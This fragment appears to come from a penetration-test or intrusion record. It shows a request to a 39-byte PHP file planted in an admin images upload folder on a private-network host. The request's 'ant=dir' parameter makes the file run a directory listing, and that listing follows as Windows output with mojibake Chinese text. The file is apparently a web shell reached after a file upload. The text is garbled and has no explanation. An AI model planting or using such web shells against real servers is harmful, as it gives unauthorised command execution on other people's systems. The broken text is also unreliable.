 192.168.2.151/admin/images/aaaaaaaa.php?ant=dir
808
������ C �eľ�û�б�ǩ�� �������к��� 2EED-CC65 C:\phpstudy_pro\WWW\admin\images ��Ŀ¼
2020/08/17 10:03
. 2020/08/17 10:03
.. 2020/06/08 10:32 35,718 17-06-20-06-2020Screenshot_57.jpg 2020/06/08 10:32 262,408
4433222020-06-06-06-28.jpg 2020/06/08 10:32 262,408 4433422020-06-06-06-51.jpg 2020/06/08 10:32
235,377 4433532020-06-06-06-32.jpg 2020/06/08 10:32 108,462 4444332020-06-06-06-58.jpg 2020/06/08
10:32 235,377 4444392020-06-06-06-53.jpg 2020/08/17 10:03 39 aaaaaaaa.php 2020/06/08 10:32 177,466
kumarkosl.jpg 2020/06/08 10:32 227,815 rasheddd21-06-20-06-2020steo.jpg 9 ���ļ� 1,545,070 �ֽ� 2
��Ŀ¼ 29,926,440,960 �����ֽ�